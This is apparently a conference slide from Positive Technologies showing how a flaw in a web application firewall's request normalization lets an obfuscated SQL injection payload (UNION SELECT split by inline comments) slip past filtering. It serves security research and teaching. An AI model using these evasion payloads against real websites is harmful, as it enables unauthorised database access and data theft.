 Practice of Bypassing WAF: SQL Injection - Normalization

Example (1) of a vulnerability in the function of request normalization

• The following request doesn’t allow anyone to conduct an attack

/?id=1+union+select+1,2,3/*

• If there is a corresponding vulnerability in the WAF, this request will be successfully performed

/?id=1/*union*/union/*select*/select+1,2,3/*

• After being processed by WAF, the request will become

index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*

The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source

POSITIVE TECHNOLOGIES